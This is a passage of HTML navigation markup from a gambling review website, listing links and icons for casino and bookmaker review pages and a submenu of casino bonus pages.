data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Grosvenor-Sports.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitbet24/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/08/02155425/Icon.png' alt="Bitbet24 Bonus" loading="lazy"><span>Bitbet24</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png' alt="Cobra Casino Bonus" loading="lazy"><span>Cobra Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png' alt="Leo Vegas Casino Bonus" loading="lazy"><span>Leo Vegas Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26122105/Icon-40.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-kingdom/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26120030/Icon-39.png' alt="Casino Kingdom Bonus" loading="lazy"><span>Casino Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26114607/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25153957/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25151753/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25150247/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25144850/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/25143433/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24154103/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24152644/Icon-31.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/24143046/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21140956/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21135422/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21134200/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21132847/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21125241/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21122619/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21121305/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21110110/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/21104411/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a 